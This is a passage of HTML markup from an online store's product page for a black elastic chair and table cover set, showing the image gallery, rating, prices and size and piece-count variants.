                <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=416" alt=" Black Solid Elastic Chair Table Covers Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635284414699"
              data-media-position="5"
              data-alt=" Black Solid Color Elastic Chair Table Cover Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-5
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=416" alt=" Black Solid Color Elastic Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635284447467"
              data-media-position="6"
              data-alt=" Black Solid Design Elastic Chair Table Cover Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-6
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=416" alt=" Black Solid Design Elastic Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635284480235"
              data-media-position="7"
              data-alt=" Black Solid  Stretchable Chair Table Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-7
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=416" alt=" Black Solid  Stretchable Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635284513003"
              data-media-position="8"
              data-alt=" Black Solid Elastic Chairs Table Cover Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-8
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=416" alt=" Black Solid Elastic Chairs Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18993574871275__main"
        data-section="template--18993574871275__main"
        data-url="/products/divinetrendz-exclusive-black-solid-elastic-chair-table-cover"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  DivineTrendz Exclusive - Black Solid Elastic Chair & Table Cover
                </h1>
                <a href="/products/divinetrendz-exclusive-black-solid-elastic-chair-table-cover" class="product__title">
                  <h2 class="h1">
                    DivineTrendz Exclusive - Black Solid Elastic Chair & Table Cover
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18993574871275__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18993574871275__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46208580944107">
                  
<input type="hidden" name="product-id" value="8590072185067" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18993574871275__main"
    class="no-js-hidden"
    data-section="template--18993574871275__main"
    data-url="/products/divinetrendz-exclusive-black-solid-elastic-chair-table-cover"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-0">
              
                <span id="custom-label-template--18993574871275__main-1">
                  
                  
                  Quality (GSM) - 250
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-1-0"
        name="Quality (GSM)"
        value="250"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-1-0">
        250<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-1">
              
                <span id="custom-label-template--18993574871275__main-2">
                  
                  
                  Chair Cover - 4pc
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-2-0"
        name="Chair Cover"
        value="4pc"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-0">
        4pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-1"
        name="Chair Cover"
        value="6pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-1">
        6pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-2"
        name="Chair Cover"
        value="8pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-2">
        8pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_3_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-2">
              
                <span id="custom-label-template--18993574871275__main-3">
                  
                  
                  Table Cover - 4 Seater (48x31inch)
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-3-0"
        name="Table Cover"
        value="4 Seater (48x31inch)"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-0">
        4 Seater (48x31inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-1"
        name="Table Cover"
        value="6 Seater (59x36inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-1">
        6 Seater (59x36inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-2"
        name="Table Cover"
        value="8 Seater (72x42inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-2">
        8 Seater (72x42inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46208580944107,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT44-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208580976875,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT44-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581009643,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT44-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581042411,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT44-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581075179,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT44-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581107947,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT44-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581140715,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT44-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581173483,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT44-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581206251,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT44-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18993574871275__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18993574871275__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18993574871275__main"
        class="select__select"
        form="product-form-template--18993574871275__main"
      ><option
            
              selected="selected"
            
            
            value="46208580944107"
          >250 / 4pc / 4 Seater (48x31inch) - ₹1,798.00</option><option
            
            
            value="46208580976875"
          >250 / 4pc / 6 Seater (59x36inch) - ₹1,998.00</option><option
            
            
            value="46208581009643"
          >250 / 4pc / 8 Seater (72x42inch) - ₹2,198.00</option><option
            
            
            value="46208581042411"
          >250 / 6pc / 4 Seater (48x31inch) - ₹2,198.00</option><option
            
            
            value="46208581075179"
          >250 / 6pc / 6 Seater (59x36inch) - ₹2,398.00</option><option
            
            
            value="46208581107947"
          >250 / 6pc / 8 Seater (72x42inch) - ₹2,598.00</option><option
            
            
            value="46208581140715"
          >250 / 8pc / 4 Seater (48x31inch) - ₹2,698.00</option><option
            
            
            value="46208581173483"
          >250 / 8pc / 6 Seater (59x36inch) - ₹2,898.00</option><option
            
            
            value="46208581206251"
          >250 / 8pc / 8 Seater (72x42inch) - ₹3,098.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--18993574871275__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18993574871275__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18993574871275__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for DivineTrendz Exclusive - Black Solid Elastic Chair &amp;amp; Table Cover</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--18993574871275__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--18993574871275__main"
                    />
